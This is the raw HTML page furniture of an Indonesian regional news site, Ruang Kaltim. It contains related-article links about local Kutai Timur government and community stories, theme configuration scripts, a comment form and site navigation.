						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 6"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_4968_1_6978492102612 = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4968,"include_category":"2,1109,469,30,1744,31,468","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/masa-reses-pertama-leni-temukan-dua-desa-di-dapil-iv-butuh-sarana-air-bersih/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Masa reses" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Leni-1.jpg?resize=75%2C75&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Leni-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Leni-1.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Leni-1.jpg?zoom=2&amp;resize=75%2C75 150w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/06/Leni-1.jpg?zoom=3&amp;resize=75%2C75 225w" data-sizes="auto" data-expand="700" title="Masa Reses Pertama, Leni Temukan Dua Desa di Dapil IV Butuh Sarana Air Bersih 10"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/masa-reses-pertama-leni-temukan-dua-desa-di-dapil-iv-butuh-sarana-air-bersih/">
                        Masa Reses Pertama, Leni Temukan Dua Desa di Dapil IV Butuh Sarana Air Bersih                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_4968_2_69784921a3ff1   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4968_3_69784921a4573  normal " data-unique="jnews_module_4968_3_69784921a4573">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/apresiasi-peserta-vaksinasi-koramil-sangatta-bagikan-beras-3-kilogram/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Apresiasi Peserta Vaksinasi, Koramil Sangatta Bagikan Beras 3 Kilogram" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-15.34.06-rotated.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Apresiasi Peserta Vaksinasi, Koramil Sangatta Bagikan Beras 3 Kilogram 11"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/apresiasi-peserta-vaksinasi-koramil-sangatta-bagikan-beras-3-kilogram/">Apresiasi Peserta Vaksinasi, Koramil Sangatta Bagikan Beras 3 Kilogram</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/apresiasi-peserta-vaksinasi-koramil-sangatta-bagikan-beras-3-kilogram/" ><i class="fa fa-clock-o"></i> Februari 26, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/genangan-di-jalan-dayung-ditangani-tahun-depan-dpu-kutim-kerjakan-melalui-program-multiyears/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Genangan di Jalan Dayung Ditangani Tahun Depan, DPU Kutim Kerjakan Melalui Program Multiyears" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/Image-2022-at-16.54.47-1.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Genangan di Jalan Dayung Ditangani Tahun Depan, DPU Kutim Kerjakan Melalui Program Multiyears 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/genangan-di-jalan-dayung-ditangani-tahun-depan-dpu-kutim-kerjakan-melalui-program-multiyears/">Genangan di Jalan Dayung Ditangani Tahun Depan, DPU Kutim Kerjakan Melalui Program Multiyears</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/genangan-di-jalan-dayung-ditangani-tahun-depan-dpu-kutim-kerjakan-melalui-program-multiyears/" ><i class="fa fa-clock-o"></i> November 21, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/raperda-psu-tahap-studi-banding-disperkim-optimis-bisa-diterapkan-tahun-depan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Raperda PSU Tahap Studi Banding, Disperkim Optimis Bisa Diterapkan Tahun Depan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/Ahmad-Iip-Makruf-3.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/Ahmad-Iip-Makruf-3.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/Ahmad-Iip-Makruf-3.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/Ahmad-Iip-Makruf-3.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/Ahmad-Iip-Makruf-3.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Raperda PSU Tahap Studi Banding, Disperkim Optimis Bisa Diterapkan Tahun Depan 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/raperda-psu-tahap-studi-banding-disperkim-optimis-bisa-diterapkan-tahun-depan/">Raperda PSU Tahap Studi Banding, Disperkim Optimis Bisa Diterapkan Tahun Depan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/raperda-psu-tahap-studi-banding-disperkim-optimis-bisa-diterapkan-tahun-depan/" ><i class="fa fa-clock-o"></i> November 26, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4968_3_69784921a4573 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_697849243913c"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-4968 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
